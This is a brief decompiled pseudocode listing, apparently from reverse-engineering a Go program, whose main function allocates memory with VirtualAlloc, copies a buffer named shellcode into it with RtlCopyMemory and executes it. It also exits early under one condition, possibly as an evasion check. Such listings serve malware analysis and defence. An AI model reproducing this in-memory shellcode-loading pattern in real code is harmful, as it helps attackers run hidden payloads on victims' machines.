 __int64 __fastcall main_main(__int64 a1, __int64 a2)
{
int v2; // er8@4
__int64 v3; // r9@4
int v4; // er8@6
__int64 v5; // r9@6
char v6; // dl@7
int v7; // ecx@7
int v8; // er8@7
int v9; // er9@7
__int64 v11; // [sp+8h] [bp-58h]@0
__int64 v12; // [sp+20h] [bp-40h]@0
__int64 v13; // [sp+38h] [bp-28h]@0
__int64 v14; // [sp+40h] [bp-20h]@2
char *v15; // [sp+50h] [bp-10h]@2
void *retaddr; // [sp+60h] [bp+0h]@1
if ( (unsigned __int64)&retaddr <= *(_QWORD *)(*(_QWORD *)*MK_FP(__GS__, 40LL) + 16LL)
runtime_morestack_noctxt();
v14 = qword_4F43E8;
v15 = main_shellcode_buf;
if ( qword_4F6D08 < 0xFFFF )
os_Exit(a1);
runtime_newobject(a1, a2);
*(_OWORD *)v11 = xmmword_4A4680;
*(_OWORD *)(v11 + 16) = xmmword_4A4690;
*(_QWORD *)(v11 + 8) = v14;
syscall___Proc__Call(a1, a2, main_VirtualAlloc, v14, v2, v3, main_VirtualAlloc);
if ( !v12 )
{
v11 = v13;
main_checkErr(a1, a2);
}
runtime_newobject(a1, a2);
*(_QWORD *)v11 = v12;
if ( !v14 )
runtime_panicIndex(a1, a2);
*(_QWORD *)(v11 + 8) = v15;
*(_QWORD *)(v11 + 16) = v14;
syscall___Proc__Call(a1, a2, v14, main_RtlCopyMemory, v4, v5, main_RtlCopyMemory);
main_checkErr(a1, a2);
return syscall_Syscall(a1, a2, v6, v7, v8, v9);
}